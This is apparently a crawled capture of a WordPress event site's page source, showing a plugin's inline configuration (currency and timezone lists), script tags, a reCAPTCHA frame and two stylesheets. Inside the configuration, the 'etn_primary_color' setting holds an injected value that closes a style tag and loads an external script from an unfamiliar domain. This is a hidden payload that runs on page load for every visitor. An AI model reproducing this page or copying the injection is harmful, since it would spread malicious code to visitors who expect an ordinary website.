peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 29, 2026","time_format":"g:i a","time_format_string":"4:59 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"fe0e7d9054","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" id="twentytwentythree-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var twentytwentythreeScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/skip-link-focus-fix.js?ver=1.0" id="twentytwentythree-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/navigation.js?ver=1.0" id="twentytwentythree-navigation-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/global.js?ver=1.0" id="twentytwentythree-global-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" id="load-more-posts-js-extra">
/* <![CDATA[ */
var loadMoreData = {"ajaxurl":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/load-more.js" id="load-more-posts-js"></script>
<script></script> </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tcCuZgUadDiEX7FJMvVIdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769642945897');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/daterangepicker.css
body_size: 1217
content:
.daterangepicker{position:absolute;color:inherit;background-color:#fff;border-radius:4px;width:278px;padding:4px;margin-top:1px;top:100px;left:20px}
.daterangepicker:after,.daterangepicker:before{position:absolute;display:inline-block;border-bottom-color:rgba(0,0,0,.2);content:''}
.daterangepicker:before{top:-7px;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px solid #ccc}
.daterangepicker:after{top:-6px;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent}
.daterangepicker.opensleft:before{right:9px}
.daterangepicker.opensleft:after{right:10px}
.daterangepicker.openscenter:before{left:0;right:0;width:0;margin-left:auto;margin-right:auto}
.daterangepicker.openscenter:after{left:0;right:0;width:0;margin-left:auto;margin-right:auto}
.daterangepicker.opensright:before{left:9px}
.daterangepicker.opensright:after{left:10px}
.daterangepicker.dropup{margin-top:-5px}
.daterangepicker.dropup:before{top:initial;bottom:-7px;border-bottom:initial;border-top:7px solid #ccc}
.daterangepicker.dropup:after{top:initial;bottom:-6px;border-bottom:initial;border-top:6px solid #fff}
.daterangepicker.dropdown-menu{max-width:none;z-index:3001}
.daterangepicker.single .calendar,.daterangepicker.single .ranges{float:none}
.daterangepicker.show-calendar .calendar{display:block}
.daterangepicker .calendar{display:none;max-width:270px;margin:4px}
.daterangepicker .calendar.single .calendar-table{border:none}
.daterangepicker .calendar td,.daterangepicker .calendar th{white-space:nowrap;text-align:center;min-width:32px}
.daterangepicker .calendar-table{border:1px solid #fff;padding:4px;border-radius:4px;background-color:#fff}
.daterangepicker table{width:100%;margin:0}
.daterangepicker td,.daterangepicker th{text-align:center;width:20px;height:20px;border-radius:4px;border:1px solid transparent;white-space:nowrap;cursor:pointer}
.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#eee;border-color:transparent;color:inherit}
.daterangepicker td.week,.daterangepicker th.week{font-size:80%;color:#ccc}
.daterangepicker td.off,.daterangepicker td.off.end-date,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date{background-color:#fff;border-color:transparent;color:#999}
.daterangepicker td.in-range{background-color:#ebf4f8;border-color:transparent;color:#000;border-radius:0}
.daterangepicker td.start-date{border-radius:4px 0 0 4px}
.daterangepicker td.end-date{border-radius:0 4px 4px 0}
.daterangepicker td.start-date.end-date{border-radius:4px}
.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#357ebd;border-color:transparent;color:#fff}
.daterangepicker th.month{width:auto}
.daterangepicker option.disabled,.daterangepicker td.disabled{color:#999;cursor:not-allowed;text-decoration:line-through}
.daterangepicker select.monthselect,.daterangepicker select.yearselect{font-size:12px;padding:1px;height:auto;margin:0;cursor:default}
.daterangepicker select.monthselect{margin-right:2%;width:56%}
.daterangepicker select.yearselect{width:40%}
.daterangepicker select.ampmselect,.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect{width:50px;margin-bottom:0}
.daterangepicker .input-mini{border:1px solid #ccc;border-radius:4px;color:#555;height:30px;line-height:30px;display:block;vertical-align:middle;margin:0 0 5px 0;padding:0 6px 0 28px;width:100%}
.daterangepicker .input-mini.active{border:1px solid #08c;border-radius:4px}
.daterangepicker .daterangepicker_input{position:relative}
.daterangepicker .daterangepicker_input i{position:absolute;left:8px;top:8px}
.daterangepicker.rtl .input-mini{padding-right:28px;padding-left:6px}
.daterangepicker.rtl .daterangepicker_input i{left:auto;right:8px}
.daterangepicker .calendar-time{text-align:center;margin:5px auto;line-height:30px;position:relative;padding-left:28px}
.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}
.ranges{font-size:11px;float:none;margin:4px;text-align:left}
.ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}
.ranges li{font-size:13px;background-color:#f5f5f5;border:1px solid #f5f5f5;border-radius:4px;color:#08c;padding:3px 12px;margin-bottom:8px;cursor:pointer}
.ranges li:hover{background-color:#08c;border:1px solid #08c;color:#fff}
.ranges li.active{background-color:#08c;border:1px solid #08c;color:#fff}
@media (min-width:564px){
.daterangepicker{width:auto}
.daterangepicker .ranges ul{width:160px}
.daterangepicker.single .ranges ul{width:100%}
.daterangepicker.single .calendar.left{clear:none}
.daterangepicker.single.ltr .calendar,.daterangepicker.single.ltr .ranges{float:left}
.daterangepicker.single.rtl .calendar,.daterangepicker.single.rtl .ranges{float:right}
.daterangepicker.ltr{direction:ltr;text-align:left}
.daterangepicker.ltr .calendar.left{clear:left;margin-right:0}
.daterangepicker.ltr .calendar.left .calendar-table{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}
.daterangepicker.ltr .calendar.right{margin-left:0}
.daterangepicker.ltr .calendar.right .calendar-table{border-left:none;border-top-left-radius:0;border-bottom-left-radius:0}
.daterangepicker.ltr .left .daterangepicker_input{padding-right:12px}
.daterangepicker.ltr .calendar.left .calendar-table{padding-right:12px}
.daterangepicker.ltr .calendar,.daterangepicker.ltr .ranges{float:left}
.daterangepicker.rtl{direction:rtl;text-align:right}
.daterangepicker.rtl .calendar.left{clear:right;margin-left:0}
.daterangepicker.rtl .calendar.left .calendar-table{border-left:none;border-top-left-radius:0;border-bottom-left-radius:0}
.daterangepicker.rtl .calendar.right{margin-right:0}
.daterangepicker.rtl .calendar.right .calendar-table{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}
.daterangepicker.rtl .left .daterangepicker_input{padding-left:12px}
.daterangepicker.rtl .calendar.left .calendar-table{padding-left:12px}
.daterangepicker.rtl .calendar,.daterangepicker.rtl .ranges{text-align:right;float:right}
}
@media (min-width:730px){
.daterangepicker .ranges{width:auto}
.daterangepicker.ltr .ranges{float:left}
.daterangepicker.rtl .ranges{float:right}
.daterangepicker .calendar.left{clear:none!important}
}

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/cropper.css
body_size: 1052
content:
/*!
 * Cropper v3.0.0
 * https://github.com/fengyuanchen/cropper
 *
 * Copyright (c) 2017 Fengyuan Chen
 * Released under the MIT license
 *
 * Date: 2017-09-03T13:13:53.439Z
 */
 .cropper-container{direction:ltr;font-size:0;line-height:0;position:relative;-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
 .cropper-container img{display:block;height:100%;image-orientation:0deg;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}
 .cropper-canvas,.cropper-crop-box,.cropper-drag-box,.cropper-modal,.cropper-wrap-box{bottom:0;left:0;position:absolute;right:0;top:0}
 .cropper-wrap-box{overflow:hidden}
 .cropper-drag-box{background-color:#fff;opacity:0}
 .cropper-modal{background-color:#000;opacity:.5}
 .cropper-view-box{display:block;height:100%;outline-color:rgba(51,153,255,.75);outline:1px solid #39f;overflow:hidden;width:100%}
 .cropper-dashed{border:0 dashed #eee;display:block;opacity:.5;position:absolute}
 .cropper-dashed.dashed-h{border-bottom-width:1px;border-top-width:1px;height:33.33333%;left:0;top:33.33333%;width:100%}
 .cropper-dashed.dashed-v{border-left-width:1px;border-right-width:1px;height:100%;left:33.33333%;top:0;width:33.33333%}
 .cropper-center{display:block;height:0;left:50%;opacity:.75;position:absolute;top:50%;width:0}
 .cropper-center:after,.cropper-center:before{background-color:#eee;content:' ';display:block;position:absolute}
 .cropper-center:before{height:1px;left:-3px;top:0;width:7px}
 .cropper-center:after{height:7px;left:0;top:-3px;width:1px}
 .cropper-face,.cropper-line,.cropper-point{display:block;height:100%;opacity:.1;position:absolute;width:100%}
 .cropper-face{background-color:#fff;left:0;top:0}
 .cropper-line{background-color:#39f}
 .cropper-line.line-e{cursor:e-resize;right:-3px;top:0;width:5px}
 .cropper-line.line-n{cursor:n-resize;height:5px;left:0;top:-3px}
 .cropper-line.line-w{cursor:w-resize;left:-3px;top:0;width:5px}
 .cropper-line.line-s{bottom:-3px;cursor:s-resize;height:5px;left:0}
 .cropper-point{background-color:#39f;height:5px;opacity:.75;width:5px}
 .cropper-point.point-e{cursor:e-resize;margin-top:-3px;right:-3px;top:50%}
 .cropper-point.point-n{cursor:n-resize;left:50%;margin-left:-3px;top:-3px}
 .cropper-point.point-w{cursor:w-resize;left:-3px;margin-top:-3px;top:50%}
 .cropper-point.point-s{bottom:-3px;cursor:s-resize;left:50%;margin-left:-3px}
 .cropper-point.point-ne{cursor:ne-resize;right:-3px;top:-3px}
 .cropper-point.point-nw{cursor:nw-resize;left:-3px;top:-3px}
 .cropper-point.point-sw{bottom:-3px;cursor:sw-resize;left:-3px}
